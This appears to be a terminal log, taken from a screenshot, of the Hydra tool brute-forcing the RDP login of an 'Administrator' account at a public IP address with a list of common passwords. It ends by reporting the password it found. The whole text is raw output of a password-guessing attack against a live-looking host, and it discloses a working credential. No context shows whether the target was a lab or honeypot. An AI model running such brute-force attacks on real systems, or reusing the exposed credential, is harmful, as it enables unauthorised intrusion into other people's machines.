 [ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "friends" - 31 of 51 [child 3] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "butterfly" - 32 of 51 [child 2] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "purple" - 33 of 51 [child 1] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "angel" - 34 of 51 [child 0] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "jordan" - 35 of 51 [child 3] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "liverpool" - 36 of 51 [child 2] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "justin" - 37 of 51 [child 1] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "loveme" - 38 of 51 [child 0] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "fuckyou" - 39 of 51 [child 3] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "123123" - 40 of 51 [child 2] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "football" - 41 of 51 [child 1] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "secret" - 42 of 51 [child 0] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "andrea" - 43 of 51 [child 3] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "carlos" - 44 of 51 [child 2] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "jennifer" - 45 of 51 [child 1] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "joshua" - 46 of 51 [child 0] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "bubbles" - 47 of 51 [child 3] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "1234567890" - 48 of 51 [child 2] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "superman" - 49 of 51 [child 1] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "hannah" - 50 of 51 [child 0] (0/0)
[ATTEMPT] target 45.77.79.242 - login "Administrator" - pass "YouCaughtMe2025!" - 51 of 51 [child 3]
(0/0)
[3389][rdp] host: 45.77.79.242   login: Administrator   password: YouCaughtMe2025!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-23 16:59:15